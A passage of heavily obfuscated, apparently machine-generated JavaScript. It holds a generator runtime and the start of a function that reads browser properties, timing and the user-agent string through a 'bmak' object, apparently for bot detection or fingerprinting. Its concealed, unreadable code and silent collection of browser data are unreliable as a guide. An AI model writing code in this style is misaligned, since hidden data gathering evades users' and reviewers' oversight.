jpp=Sz(sU,[GM()[n9(PC)](xr,XH,MH,m0),Pkp,GM()[n9(W0)].call(null,Oj,cC,b4k,Fq),Vg(CW)]),WF.pop(),jpp;}for(KQp[CJ()[Qj(Ur)].apply(null,[Um,M0,UG,Sd])]=BPp,KQp[rh()[cD(UG)](Mm,Krk,zK)]=TPp;;){var tSp=KQp[rh()[cD(qr)](z2,pN,br)];if(tSp){var jtk=Cpp(tSp,KQp);if(jtk){if(zD(jtk,lSp))continue;var gvp;return WF.pop(),gvp=jtk,gvp;}}if(zD(rh()[cD(hJ)](t6,wPk,g3),KQp[CJ()[Qj(Ur)](Um,M0,IJ,Sd)]))KQp[A0()[hO(Tn)].apply(null,[t6,Vg(Vg([])),It])]=KQp[GM()[n9(Qc)](NPk,X2,XA,gg)]=KQp[rh()[cD(UG)](XH,Krk,zK)];else if(zD(A0()[hO(hd)](tJ,tJ,pSk),KQp[zD(typeof CJ()[Qj(GK)],WE([],[][[]]))?CJ()[Qj(TL)].apply(null,[QC,x0,GK,Ywk]):CJ()[Qj(Ur)].call(null,Um,M0,Ed,Sd)])){if(zD(YIp,Mlp))throw YIp=TBp,KQp[zD(typeof rh()[cD(Xlk)],'undefined')?rh()[cD(MF)].call(null,Vg(TL),lY,Plk):rh()[cD(UG)](qY,Krk,zK)];KQp[rh()[cD(z5)].call(null,tH,bj,Pt)](KQp[rh()[cD(UG)].apply(null,[wr,Krk,zK])]);}else zD(PF()[fz(PH)](DA,Wq),KQp[CJ()[Qj(Ur)].call(null,Um,M0,Br,Sd)])&&KQp[GM()[n9(VW)](CX,XH,A5,CW)](fZ(typeof PF()[fz(x9)],WE('',[][[]]))?PF()[fz(PH)].call(null,DA,Wq):PF()[fz(D5)].apply(null,[tWk,hfk]),KQp[rh()[cD(UG)](br,Krk,zK)]);YIp=hUp;var Fxp=nX(zB,[fTk,fUp,KQp]);if(zD(TW()[Az(GK)](Vg(CW),Um,VF,sm,U0,Mm),Fxp[PF()[fz(pW)](FD,Z3)])){if(YIp=KQp[zD(typeof GM()[n9(Dwk)],WE([],[][[]]))?GM()[n9(gg)].call(null,R7k,Vg(Vg(CW)),n7k,TN):GM()[n9(W0)].apply(null,[Oj,pC,b4k,pJ])]?TBp:Ixp,zD(Fxp[rh()[cD(UG)](Nn,Krk,zK)],lSp))continue;var A3k;return A3k=Sz(sU,[GM()[n9(PC)](xr,Rc,MH,Mm),Fxp[rh()[cD(UG)](Vg(Vg(TL)),Krk,zK)],zD(typeof GM()[n9(RD)],WE('',[][[]]))?GM()[n9(gg)](v5,qJ,l8,XH):GM()[n9(W0)](Oj,x9,b4k,Qc),KQp[GM()[n9(W0)](Oj,Vg(CW),b4k,DA)]]),WF.pop(),A3k;}zD(A0()[hO(hd)].apply(null,[tJ,X2,pSk]),Fxp[PF()[fz(pW)].call(null,FD,Z3)])&&(YIp=TBp,KQp[fZ(typeof CJ()[Qj(CX)],WE(fZ(typeof GM()[n9(D5)],'undefined')?GM()[n9(dZ)](wZ,Um,xRk,mn):GM()[n9(gg)](zKk,tH,vn,Vg(CW)),[][[]]))?CJ()[Qj(Ur)].call(null,Um,M0,wr,Sd):CJ()[Qj(TL)].call(null,X6,PY,YA,v6k)]=A0()[hO(hd)](tJ,d0,pSk),KQp[rh()[cD(UG)](CW,Krk,zK)]=Fxp[zD(typeof rh()[cD(NPk)],WE([],[][[]]))?rh()[cD(MF)].call(null,Vg(Vg([])),Xfk,bt):rh()[cD(UG)](MA,Krk,zK)]);}WF.pop();};}function Cpp(qSp,Gvp){WF.push(L3);var BRp=Gvp[CJ()[Qj(Ur)].apply(null,[Um,M0,s3,gRp])];var L0k=qSp[A0()[hO(X2)](MA,VF,JIk)][BRp];if(zD(L0k,Pkp)){var Fkp;return Gvp[rh()[cD(qr)](qY,sOk,br)]=null,zD(zD(typeof A0()[hO(z2)],'undefined')?A0()[hO(QH)].apply(null,[Sd,Vg(Vg([])),cSk]):A0()[hO(hd)](tJ,Tn,Cs),BRp)&&qSp[A0()[hO(X2)](MA,hN,JIk)][PF()[fz(PH)](DA,JIk)]&&(Gvp[zD(typeof CJ()[Qj(Dj)],WE(zD(typeof GM()[n9(nh)],WE('',[][[]]))?GM()[n9(gg)].call(null,b4k,tJ,CIk,Vg(Vg(TL))):GM()[n9(dZ)](wZ,Vg(CW),gx,Vg(TL)),[][[]]))?CJ()[Qj(TL)](Nr,Rq,MA,F3):CJ()[Qj(Ur)].call(null,Um,M0,W0,gRp)]=PF()[fz(PH)](DA,JIk),Gvp[rh()[cD(UG)](Vg(TL),Bh,zK)]=Pkp,Cpp(qSp,Gvp),zD(A0()[hO(hd)](tJ,x9,Cs),Gvp[CJ()[Qj(Ur)].apply(null,[Um,M0,Ij,gRp])]))||fZ(zD(typeof PF()[fz(z2)],WE([],[][[]]))?PF()[fz(D5)](mpk,n5):PF()[fz(PH)].apply(null,[DA,JIk]),BRp)&&(Gvp[CJ()[Qj(Ur)](Um,M0,E8,gRp)]=A0()[hO(hd)](tJ,cC,Cs),Gvp[zD(typeof rh()[cD(Ij)],WE([],[][[]]))?rh()[cD(MF)](pC,nd,jBk):rh()[cD(UG)](Vg(CW),Bh,zK)]=new (Bk[A0()[hO(jC)](Tn,hd,NN)])(WE(WE(rh()[cD(Zn)].apply(null,[TL,EF,MA]),BRp),GM()[n9(CX)].call(null,Kj,Vg(CW),sG,Vg(CW))))),WF.pop(),Fkp=lSp,Fkp;}var Svp=nX(zB,[L0k,qSp[A0()[hO(X2)](MA,d0,JIk)],Gvp[rh()[cD(UG)](dZ,Bh,zK)]]);if(zD(A0()[hO(hd)](tJ,k3,Cs),Svp[PF()[fz(pW)].apply(null,[FD,pSk])])){var pSp;return Gvp[fZ(typeof CJ()[Qj(MA)],WE([],[][[]]))?CJ()[Qj(Ur)](Um,M0,BH,gRp):CJ()[Qj(TL)](FD,dY,cC,b5)]=A0()[hO(hd)](tJ,TL,Cs),Gvp[rh()[cD(UG)](pW,Bh,zK)]=Svp[rh()[cD(UG)](Vg(TL),Bh,zK)],Gvp[rh()[cD(qr)].call(null,kJ,sOk,br)]=null,WF.pop(),pSp=lSp,pSp;}var Dkp=Svp[zD(typeof rh()[cD(X2)],WE('',[][[]]))?rh()[cD(MF)](M0,W8,UT):rh()[cD(UG)](I8,Bh,zK)];var F3k;return F3k=Dkp?Dkp[fZ(typeof GM()[n9(Epk)],'undefined')?GM()[n9(W0)](Oj,PH,mD,I8):GM()[n9(gg)](mr,D5,Pq,xc)]?(Gvp[qSp[zD(typeof A0()[hO(Rc)],WE([],[][[]]))?A0()[hO(QH)](Zc,z5,BO):A0()[hO(hJ)](f8,c6,v9)]]=Dkp[zD(typeof GM()[n9(O2)],WE('',[][[]]))?GM()[n9(gg)].apply(null,[mq,VW,Jxk,hN]):GM()[n9(PC)].call(null,xr,AA,T8,NH)],Gvp[rh()[cD(hJ)](pJ,cG,g3)]=qSp[zD(typeof A0()[hO(m8)],WE([],[][[]]))?A0()[hO(QH)](Fd,nh,Zn):A0()[hO(sm)](hj,Vg([]),KGk)],fZ(PF()[fz(PH)](DA,JIk),Gvp[CJ()[Qj(Ur)](Um,M0,UG,gRp)])&&(Gvp[CJ()[Qj(Ur)](Um,M0,W0,gRp)]=rh()[cD(hJ)](PC,cG,g3),Gvp[rh()[cD(UG)].apply(null,[z5,Bh,zK])]=Pkp),Gvp[rh()[cD(qr)].call(null,sm,sOk,br)]=null,lSp):Dkp:(Gvp[CJ()[Qj(Ur)](Um,M0,Cr,gRp)]=A0()[hO(hd)].call(null,tJ,BH,Cs),Gvp[rh()[cD(UG)](Vg(TL),Bh,zK)]=new (Bk[A0()[hO(jC)].call(null,Tn,Vg({}),NN)])(GM()[n9(YA)](M0,k3,VY,Um)),Gvp[rh()[cD(qr)](Fq,sOk,br)]=null,lSp),WF.pop(),F3k;}kUp[A0()[hO(nh)](FY,d0,Kq)]=x0k;wvp(nTk,rh()[cD(CW)](Mm,KPk,X2),Sz(sU,[fZ(typeof GM()[n9(H3)],'undefined')?GM()[n9(PC)](xr,Vg(Vg(TL)),G6,Vg(Vg(CW))):GM()[n9(gg)].call(null,IHk,AN,GYk,Vg({})),x0k,rh()[cD(tJ)](pY,KA,x9),Vg(BC[VF])]));wvp(x0k,rh()[cD(CW)](pW,KPk,X2),Sz(sU,[fZ(typeof GM()[n9(PC)],WE([],[][[]]))?GM()[n9(PC)](xr,IO,G6,dA):GM()[n9(gg)].call(null,Vlk,d0,Cr,Tn),kUp,rh()[cD(tJ)](Vg(CW),KA,x9),Vg(BC[VF])]));kUp[GM()[n9(z2)](PH,d0,vE,Vg(TL))]=Atk(x0k,lIp,TW()[Az(D5)](IJ,M0,UG,Dj,Okk,IJ));J3k[A0()[hO(Zn)].call(null,jj,v3,I2)]=function(Skp){WF.push(mbk);var Fpp=KD(zD(typeof WA()[V0(xc)],WE([],[][[]]))?WA()[V0(nh)].call(null,PY,Zn,E8,O2,Lpk,Y2):WA()[V0(VF)](D5,Vg(Vg(TL)),sm,Br,t6,bN),typeof Skp)&&Skp[rh()[cD(CW)](Vg(TL),EPk,X2)];var plp;return plp=Vg(Vg(Fpp))&&(zD(Fpp,kUp)||zD(TW()[Az(D5)].call(null,S6,M0,qJ,mN,OEk,IJ),Fpp[fZ(typeof GM()[n9(Uj)],'undefined')?GM()[n9(z2)](PH,Vg({}),VE,nh):GM()[n9(gg)].apply(null,[K3,d6,C0,CX])]||Fpp[rh()[cD(RD)].call(null,YC,Zm,hN)])),WF.pop(),plp;};J3k[PF()[fz(pY)](T0,cz)]=function(pTk){WF.push(GXk);Bk[rh()[cD(dZ)](gg,VD,E8)][zD(typeof PF()[fz(TO)],'undefined')?PF()[fz(D5)].call(null,Xr,dr):PF()[fz(hd)](qr,EM)]?Bk[rh()[cD(dZ)](sm,VD,E8)][fZ(typeof PF()[fz(nh)],'undefined')?PF()[fz(hd)](qr,EM):PF()[fz(D5)](Ewk,hN)](pTk,x0k):(pTk[CJ()[Qj(Ez)](dZ,E8,pJ,sM)]=x0k,Atk(pTk,lIp,TW()[Az(D5)](m0,M0,mn,qr,Uw,IJ)));pTk[A0()[hO(nh)](FY,Vg({}),Kh)]=Bk[rh()[cD(dZ)].apply(null,[Vg(Vg(TL)),VD,E8])][rh()[cD(M0)](Ed,PW,bY)](nTk);var mRp;return WF.pop(),mRp=pTk,mRp;};J3k[TW()[Az(dZ)](t6,O2,Oj,BH,NBk,VW)]=function(f5){return nX.apply(this,[MI,arguments]);};Zwp(T3k[A0()[hO(nh)](FY,nh,Kq)]);Atk(T3k[zD(typeof A0()[hO(RY)],WE('',[][[]]))?A0()[hO(QH)](HO,Cr,Sj):A0()[hO(nh)](FY,AN,Kq)],EPp,function(){return nX.apply(this,[Zl,arguments]);});J3k[rh()[cD(kJ)](RY,pZ,pW)]=T3k;J3k[fZ(typeof A0()[hO(U0)],'undefined')?A0()[hO(j3)](D5,FD,A6):A0()[hO(QH)](Wvk,DA,jLk)]=function(Nxp,tlp,lxp,ttk,hxp){WF.push(X3);zD(UL(BC[VF]),hxp)&&(hxp=Bk[fZ(typeof GM()[n9(Cr)],WE([],[][[]]))?GM()[n9(t6)](Jq,d6,W3,nj):GM()[n9(gg)](Bbk,Vg([]),vXk,Tn)]);var TQp=new T3k(Z0k(Nxp,tlp,lxp,ttk),hxp);var t3k;return t3k=J3k[zD(typeof A0()[hO(dA)],WE('',[][[]]))?A0()[hO(QH)](lDk,Vg(Vg([])),RN):A0()[hO(Zn)].apply(null,[jj,x9,tD])](tlp)?TQp:TQp[rh()[cD(hJ)](IJ,SX,g3)]()[rh()[cD(b0)].call(null,dA,wt,gH)](function(I0k){var PQp;WF.push(kO);return PQp=I0k[GM()[n9(W0)](Oj,Vg(TL),j9,Vg(Vg(TL)))]?I0k[GM()[n9(PC)](xr,Mm,wsk,nh)]:TQp[rh()[cD(hJ)].call(null,s3,kb,g3)](),WF.pop(),PQp;}),WF.pop(),t3k;};Zwp(nTk);Atk(nTk,lIp,GM()[n9(PH)].call(null,d0,XH,CHk,TL));Atk(nTk,xUp,function(){return nX.apply(this,[tk,arguments]);});Atk(nTk,A0()[hO(kJ)].call(null,TL,k3,lB),function(){return nX.apply(this,[BS,arguments]);});J3k[PF()[fz(UG)](ZH,VY)]=function(hH){return nX.apply(this,[Qf,arguments]);};J3k[fZ(typeof A0()[hO(b7k)],WE('',[][[]]))?A0()[hO(Rc)](AA,DA,vXk):A0()[hO(QH)](WMk,Mm,Gpk)]=FIp;CPp[A0()[hO(nh)].apply(null,[FY,Vg(CW),Kq])]=Sz(sU,[rh()[cD(CW)](cC,KPk,X2),CPp,CJ()[Qj(M0)].apply(null,[O2,lO,nh,YYk]),function Ivp(JBp){WF.push(Mn);if(this[rh()[cD(s3)].call(null,VW,QD,m8)]=CW,this[fZ(typeof rh()[cD(S2)],WE([],[][[]]))?rh()[cD(hJ)](Rc,Fg,g3):rh()[cD(MF)].apply(null,[FD,AO,EN])]=CW,this[A0()[hO(Tn)](t6,NH,OXk)]=this[GM()[n9(Qc)].call(null,NPk,t6,S1k,k3)]=Pkp,this[GM()[n9(W0)](Oj,Vg(Vg(CW)),Wr,XH)]=Vg(TL),this[rh()[cD(qr)](x9,sVk,br)]=null,this[fZ(typeof CJ()[Qj(Ur)],'undefined')?CJ()[Qj(Ur)].apply(null,[Um,M0,bq,LKk]):CJ()[Qj(TL)](DC,bQk,pY,zN)]=rh()[cD(hJ)].apply(null,[Vg(TL),Fg,g3]),this[zD(typeof rh()[cD(Tn)],'undefined')?rh()[cD(MF)].call(null,Fq,D0,Hwk):rh()[cD(UG)](Vg(Vg([])),AIk,zK)]=Pkp,this[A0()[hO(qr)](ZH,hd,tN)][rh()[cD(sm)](XH,Vhk,QH)](rpp),Vg(JBp))for(var Zck in this)zD(zD(typeof rh()[cD(Dc)],WE('',[][[]]))?rh()[cD(MF)](Vg(Vg(TL)),Sn,ZC):rh()[cD(Ur)](pY,tFk,Pwk),Zck[A0()[hO(V8)](d0,YA,kkk)](CW))&&QQp.call(this,Zck)&&Vg(Bk[CJ()[Qj(tJ)](O2,lVk,d6,Nr)](N6(Zck[A0()[hO(s3)].call(null,B0,mN,cwk)](TL))))&&(this[Zck]=Pkp);WF.pop();},fZ(typeof PF()[fz(xc)],'undefined')?PF()[fz(Tn)].call(null,Jxk,lJ):PF()[fz(D5)](fHk,zlk),function(){return nX.apply(this,[Ux,arguments]);},rh()[cD(z5)].apply(null,[CX,kG,Pt]),function FSp(dPp){WF.push(qgk);if(this[GM()[n9(W0)](Oj,VW,qM,UG)])throw dPp;var Zlp=this;function DUp(ZUp,vIp){WF.push(AO);xIp[PF()[fz(pW)].apply(null,[FD,zQk])]=fZ(typeof A0()[hO(AN)],WE([],[][[]]))?A0()[hO(hd)](tJ,t6,t9):A0()[hO(QH)](rr,PH,UBk);xIp[rh()[cD(UG)].apply(null,[CW,Akk,zK])]=dPp;Zlp[rh()[cD(hJ)].apply(null,[Vg(Vg(CW)),x2,g3])]=ZUp;vIp&&(Zlp[CJ()[Qj(Ur)].call(null,Um,M0,sm,V3)]=rh()[cD(hJ)](YC,x2,g3),Zlp[rh()[cD(UG)](dZ,Akk,zK)]=Pkp);var HSp;return WF.pop(),HSp=Vg(Vg(vIp)),HSp;}for(var sQp=cE(this[A0()[hO(qr)](ZH,Vg(CW),DZ)][A0()[hO(CW)](RC,Vg([]),EN)],TL);Fz(sQp,CW);--sQp){var QSp=this[zD(typeof A0()[hO(v3)],'undefined')?A0()[hO(QH)](HH,Vg([]),NTk):A0()[hO(qr)](ZH,AA,DZ)][sQp],xIp=QSp[rh()[cD(j3)].apply(null,[hJ,g2,TL])];if(zD(A0()[hO(z5)].apply(null,[Dc,Qr,VJ]),QSp[zD(typeof BY()[Hr(gg)],WE([],[][[]]))?BY()[Hr(O2)](tH,QA,Mn,S6,Nn,xC):BY()[Hr(gg)].apply(null,[wW,Um,nJ,b0,Ez,dg])])){var s3k;return s3k=DUp(GM()[n9(pY)].call(null,dbk,O2,j9,VW)),WF.pop(),s3k;}if(AH(QSp[BY()[Hr(gg)](S2,Um,nJ,xc,gg,dg)],this[rh()[cD(s3)](v3,vb,m8)])){var qpp=QQp.call(QSp,A0()[hO(b0)](Sj,k3,jW)),nxp=QQp.call(QSp,GM()[n9(S6)].call(null,FY,TN,zE,kJ));if(qpp&&nxp){if(Wz(this[rh()[cD(s3)](GK,vb,m8)],QSp[A0()[hO(b0)](Sj,Cr,jW)])){var xQp;return xQp=DUp(QSp[A0()[hO(b0)](Sj,Tn,jW)],Vg(CW)),WF.pop(),xQp;}if(Wz(this[rh()[cD(s3)](wW,vb,m8)],QSp[GM()[n9(S6)](FY,Vg(Vg([])),zE,BH)])){var HBp;return HBp=DUp(QSp[fZ(typeof GM()[n9(z3)],'undefined')?GM()[n9(S6)](FY,W0,zE,X2):GM()[n9(gg)].apply(null,[HN,Vg(Vg({})),q8,VF])]),WF.pop(),HBp;}}else if(qpp){if(Wz(this[fZ(typeof rh()[cD(xr)],WE([],[][[]]))?rh()[cD(s3)].call(null,FD,vb,m8):rh()[cD(MF)].call(null,CW,LBk,rwk)],QSp[A0()[hO(b0)].apply(null,[Sj,nj,jW])])){var Pvp;return Pvp=DUp(QSp[A0()[hO(b0)](Sj,x9,jW)],Vg(CW)),WF.pop(),Pvp;}}else{if(Vg(nxp))throw new (Bk[A0()[hO(Dj)].apply(null,[YO,Vg(Vg([])),M2])])(fZ(typeof A0()[hO(WJ)],'undefined')?A0()[hO(Fq)](sRk,S2,rX):A0()[hO(QH)].call(null,f0,Vg(Vg(TL)),QBk));if(Wz(this[rh()[cD(s3)](mn,vb,m8)],QSp[GM()[n9(S6)](FY,jC,zE,qN)])){var OQp;return OQp=DUp(QSp[GM()[n9(S6)].apply(null,[FY,Vg(CW),zE,Fq])]),WF.pop(),OQp;}}}}WF.pop();},fZ(typeof GM()[n9(VF)],WE([],[][[]]))?GM()[n9(VW)](CX,s3,qz,nJ):GM()[n9(gg)].call(null,fA,Vg([]),FD,Vg(Vg({}))),function Uvp(Awp,Wxp){WF.push(gC);for(var LQp=cE(this[A0()[hO(qr)].call(null,ZH,IO,Jm)][A0()[hO(CW)](RC,Qr,Yfk)],TL);Fz(LQp,CW);--LQp){var Z3k=this[A0()[hO(qr)].call(null,ZH,z2,Jm)][LQp];if(AH(Z3k[BY()[Hr(gg)](pW,Um,nJ,pJ,CX,Tt)],this[rh()[cD(s3)].apply(null,[s3,qM,m8])])&&QQp.call(Z3k,GM()[n9(S6)](FY,nJ,gL,VW))&&Wz(this[rh()[cD(s3)](mN,qM,m8)],Z3k[GM()[n9(S6)](FY,hN,gL,qY)])){var EQp=Z3k;break;}}EQp&&(zD(PF()[fz(hJ)](Fxk,EF),Awp)||zD(WA()[V0(D5)](D5,Vg(TL),Qc,dA,fH,pZk),Awp))&&AH(EQp[BY()[Hr(gg)].apply(null,[kJ,Um,nJ,Vg(CW),jC,Tt])],Wxp)&&AH(Wxp,EQp[GM()[n9(S6)](FY,PC,gL,Vg(TL))])&&(EQp=null);var k3k=EQp?EQp[rh()[cD(j3)](mn,tN,TL)]:{};k3k[fZ(typeof PF()[fz(z8)],WE('',[][[]]))?PF()[fz(pW)].call(null,FD,JF):PF()[fz(D5)].call(null,fE,bJ)]=Awp;k3k[rh()[cD(UG)](Vg([]),DD,zK)]=Wxp;var NPp;return NPp=EQp?(this[CJ()[Qj(Ur)].apply(null,[Um,M0,nj,Pr])]=rh()[cD(hJ)](PH,vF,g3),this[rh()[cD(hJ)](Vg([]),vF,g3)]=EQp[GM()[n9(S6)](FY,Vg(Vg([])),gL,VN)],lSp):this[CJ()[Qj(RD)].call(null,D5,gYk,hN,pZk)](k3k),WF.pop(),NPp;},CJ()[Qj(RD)].apply(null,[D5,gYk,S6,bt]),function IUp(dvp,ATk){WF.push(HPk);if(zD(A0()[hO(hd)](tJ,UG,NM),dvp[fZ(typeof PF()[fz(UT)],'undefined')?PF()[fz(pW)].apply(null,[FD,j8]):PF()[fz(D5)](YN,K8)]))throw dvp[rh()[cD(UG)].call(null,Rc,gE,zK)];zD(PF()[fz(hJ)].call(null,Fxk,bG),dvp[PF()[fz(pW)](FD,j8)])||zD(WA()[V0(D5)](D5,BH,Qc,Tn,fH,MN),dvp[PF()[fz(pW)].call(null,FD,j8)])?this[rh()[cD(hJ)].apply(null,[pC,gX,g3])]=dvp[rh()[cD(UG)](z2,gE,zK)]:zD(PF()[fz(PH)].apply(null,[DA,Qlk]),dvp[PF()[fz(pW)](FD,j8)])?(this[rh()[cD(Fq)](TN,Hz,Ed)]=this[zD(typeof rh()[cD(qY)],WE('',[][[]]))?rh()[cD(MF)](MF,bXk,lwk):rh()[cD(UG)](Ez,gE,zK)]=dvp[rh()[cD(UG)].call(null,IO,gE,zK)],this[CJ()[Qj(Ur)](Um,M0,UG,b4k)]=PF()[fz(PH)].call(null,DA,Qlk),this[rh()[cD(hJ)].call(null,Br,gX,g3)]=GM()[n9(pY)](dbk,Vg([]),rz,mN)):zD(TW()[Az(GK)].call(null,s3,Um,n5,Vg(Vg(CW)),CQk,Mm),dvp[PF()[fz(pW)].apply(null,[FD,j8])])&&ATk&&(this[rh()[cD(hJ)](Vg(TL),gX,g3)]=ATk);var fPp;return WF.pop(),fPp=lSp,fPp;},CJ()[Qj(BH)].apply(null,[Um,NJ,QH,rzk]),function j3k(JQp){WF.push(A5);for(var zRp=cE(this[fZ(typeof A0()[hO(TO)],WE([],[][[]]))?A0()[hO(qr)](ZH,Vg(TL),Bb):A0()[hO(QH)].call(null,Ngk,UG,kQk)][A0()[hO(CW)](RC,hN,UO)],jR[rh()[cD(pJ)](Vg(CW),A9,rr)]());Fz(zRp,jR[GM()[n9(X2)].call(null,RY,dZ,wh,Vg(Vg(TL)))]());--zRp){var VSp=this[A0()[hO(qr)](ZH,Vg([]),Bb)][zRp];if(zD(VSp[GM()[n9(S6)].call(null,FY,YA,Tm,nj)],JQp)){var Akp;return this[CJ()[Qj(RD)].apply(null,[D5,gYk,YA,Akk])](VSp[rh()[cD(j3)](UG,IQk,TL)],VSp[PF()[fz(X2)](pH,Mqk)]),WF.pop(),rpp(VSp),Akp=lSp,Akp;}}WF.pop();},CJ()[Qj(E8)](O2,Mm,Tn,bt),function Epp(GSp){WF.push(F3);for(var JIp=cE(this[A0()[hO(qr)].call(null,ZH,Vg(CW),YL)][zD(typeof A0()[hO(kJ)],WE([],[][[]]))?A0()[hO(QH)](Dt,Vg(CW),jj):A0()[hO(CW)](RC,Vg(CW),rlk)],TL);Fz(JIp,CW);--JIp){var Rvp=this[A0()[hO(qr)].call(null,ZH,Vg(Vg({})),YL)][JIp];if(zD(Rvp[BY()[Hr(gg)].call(null,b0,Um,nJ,RD,Vg(CW),mq)],GSp)){var hkp=Rvp[rh()[cD(j3)].call(null,AA,Et,TL)];if(zD(A0()[hO(hd)].apply(null,[tJ,Ed,ED]),hkp[PF()[fz(pW)].apply(null,[FD,cX])])){var f3k=hkp[rh()[cD(UG)](v3,cm,zK)];rpp(Rvp);}var qck;return WF.pop(),qck=f3k,qck;}}throw new (Bk[zD(typeof A0()[hO(S2)],WE('',[][[]]))?A0()[hO(QH)].apply(null,[Plk,Vg(CW),JCk]):A0()[hO(Dj)](YO,x9,tb)])(TW()[Az(V8)](AN,BH,V8,VN,Ut,ld));},zD(typeof rh()[cD(lc)],'undefined')?rh()[cD(MF)](Vg(Vg([])),HXk,Kfk):rh()[cD(qN)](Vg({}),kp,f8),function kPp(SPp,sTk,Kpp){WF.push(IO);this[rh()[cD(qr)](Vg([]),pkk,br)]=Sz(sU,[A0()[hO(X2)].call(null,MA,z2,nnk),FIp(SPp),A0()[hO(hJ)](f8,Vg(CW),B4k),sTk,zD(typeof A0()[hO(M0)],WE('',[][[]]))?A0()[hO(QH)].apply(null,[AXk,qr,pW]):A0()[hO(sm)](hj,W0,xr),Kpp]);zD(rh()[cD(hJ)](Rc,xJ,g3),this[CJ()[Qj(Ur)].apply(null,[Um,M0,nh,B0])])&&(this[rh()[cD(UG)](Vg(Vg(TL)),Cfk,zK)]=Pkp);var FBp;return WF.pop(),FBp=lSp,FBp;}]);var Wvp;return WF.pop(),Wvp=J3k,Wvp;};var Oxp=function(){var glp=BC[VF];if(HRp)glp|=TL;if(FQp)glp|=BC[tH];if(dkp)glp|=BC[pW];if(Y3k)glp|=D5;return glp;};var TUp=function(kvp){WF.push(Qr);var DSp=BM(arguments[A0()[hO(CW)](RC,VN,jj)],BC[TL])&&fZ(arguments[TL],undefined)?arguments[BC[TL]]:Vg(vS);if(fZ(typeof kvp,A0()[hO(RD)](SJ,j3,Pq))){var Kxp;return Kxp=Sz(sU,[GM()[n9(k8)](NC,Br,ks,b0),CW,rh()[cD(v8)].call(null,z5,Lj,Xkk),GM()[n9(Jq)](B0,Mm,tfk,Vg(TL))]),WF.pop(),Kxp;}var UPp=CW;var nRp=fZ(typeof GM()[n9(pW)],WE('',[][[]]))?GM()[n9(Jq)](B0,z2,tfk,Um):GM()[n9(gg)](gfk,nJ,Aq,Vg(Vg([])));if(DSp&&fZ(pkp,GM()[n9(dZ)](wZ,RY,Z5,t6))){if(fZ(kvp,pkp)){UPp=TL;nRp=pkp;}}if(DSp){pkp=kvp;}var fSp;return fSp=Sz(sU,[GM()[n9(k8)](NC,BH,ks,x9),UPp,rh()[cD(v8)](tH,Lj,Xkk),nRp]),WF.pop(),fSp;};var Jck=function(GRp,Kck){WF.push(P4k);B0k(GM()[n9(H3)](hJ,xc,s9,I8));var N0k=CW;var W0k={};try{var bBp=WF.length;var Xpp=Vg({});N0k=B9();var nQp=cE(B9(),Bk[GM()[n9(xc)].call(null,k3,Qr,cm,qN)].bmak[zD(typeof PF()[fz(xc)],'undefined')?PF()[fz(D5)].apply(null,[OJ,F5]):PF()[fz(zT)](zN,Ag)]);var CRp=Bk[GM()[n9(xc)].call(null,k3,d6,cm,Rc)][PF()[fz(LY)](ZUk,RG)]?zD(typeof rh()[cD(Oj)],WE('',[][[]]))?rh()[cD(MF)].call(null,Tn,LSk,Ot):rh()[cD(zT)](ld,EX,Epk):WA()[V0(Qc)](Um,Ed,c6,PC,jj,A5);var vSp=Bk[GM()[n9(xc)](k3,IJ,cm,qr)][BY()[Hr(IJ)](sm,M0,gg,kJ,Fq,CRk)]?A0()[hO(g3)](fH,S2,GA):WA()[V0(VW)].apply(null,[Um,d0,Vg(Vg({})),Br,Cd,A5]);var t0k=Bk[zD(typeof GM()[n9(k3)],WE('',[][[]]))?GM()[n9(gg)].call(null,TL,PC,YO,wW):GM()[n9(xc)].apply(null,[k3,Vg(TL),cm,AA])][fZ(typeof rh()[cD(nJ)],'undefined')?rh()[cD(LY)].call(null,Qc,AX,Dj):rh()[cD(MF)](Vg({}),Uzk,Krk)]?CJ()[Qj(hd)](QH,HN,I8,BSk):A0()[hO(FY)].call(null,k3,Cr,zW);var lPp=GM()[n9(dZ)](wZ,FD,lU,pJ)[PF()[fz(RD)](pN,Fc)](CRp,fZ(typeof TW()[Az(E8)],WE([],[][[]]))?TW()[Az(PC)].apply(null,[BH,TL,gg,mn,mJ,nh]):TW()[Az(MF)](UG,ZH,MF,Nn,Wfk,wd))[PF()[fz(RD)](pN,Fc)](vSp,zD(typeof TW()[Az(CW)],'undefined')?TW()[Az(MF)].call(null,d0,lT,pJ,c6,zxk,SY):TW()[Az(PC)](dA,TL,pC,bq,mJ,nh))[PF()[fz(RD)].call(null,pN,Fc)](t0k);var RPp=D8k();var HIp=Bk[GM()[n9(V8)].call(null,Ur,S6,cK,AA)][TW()[Az(Mm)](k3,VF,GK,Ed,KHk,CW)][GM()[n9(hd)](t6,VF,nb,Vg(TL))](new (Bk[rh()[cD(IO)].apply(null,[Br,Jz,YA])])(A0()[hO(UBk)].apply(null,[wW,QH,cX]),A0()[hO(qN)].call(null,Ur,RY,KA)),fZ(typeof GM()[n9(tH)],WE([],[][[]]))?GM()[n9(dZ)](wZ,dZ,lU,BH):GM()[n9(gg)].call(null,Mt,NH,m0,v3));var Fwp=GM()[n9(dZ)].call(null,wZ,gg,lU,v3)[PF()[fz(RD)](pN,Fc)](W8k,TW()[Az(PC)](FD,TL,FD,Vg(CW),mJ,nh))[PF()[fz(RD)].apply(null,[pN,Fc])](mTk);if(Vg(dSp[fZ(typeof PF()[fz(DA)],'undefined')?PF()[fz(A2)].call(null,Fd,HX):PF()[fz(D5)](Q3,Qwk)])&&(zD(SJk,Vg(Vg(vS)))||Fz(mTk,BC[VF]))){dSp=Bk[rh()[cD(dZ)](QH,Wv,E8)][GM()[n9(tJ)].call(null,j3,mN,TZ,DA)](dSp,C9k(),Sz(sU,[PF()[fz(A2)].call(null,Fd,HX),Vg(vS)]));}var slp=KVk(),rUp=W5k(slp,QH),VRp=rUp[CW],pUp=rUp[BC[TL]],I3k=rUp[nh],S3k=rUp[VF];var Dpp=cbk(),WUp=W5k(Dpp,QH),vPp=WUp[BC[VF]],cxp=WUp[TL],l3k=WUp[nh],Tpp=WUp[BC[E8]];var RTk=nZk(),Fvp=W5k(RTk,BC[hd]),ckp=Fvp[CW],sBp=Fvp[TL],rlp=Fvp[nh],wIp=Fvp[VF],SBp=Fvp[QH],NUp=Fvp[O2];Lzk();var Hlp=WE(WE(WE(WE(WE(VRp,pUp),MIp),Rpp),I3k),S3k);var wQp=GM()[n9(Clk)](b0,mN,GZ,qY);var xvp=QGk(Bk[fZ(typeof GM()[n9(qY)],WE('',[][[]]))?GM()[n9(xc)].apply(null,[k3,Vg(TL),cm,tJ]):GM()[n9(gg)](HLk,ld,ZH,TN)].bmak[fZ(typeof 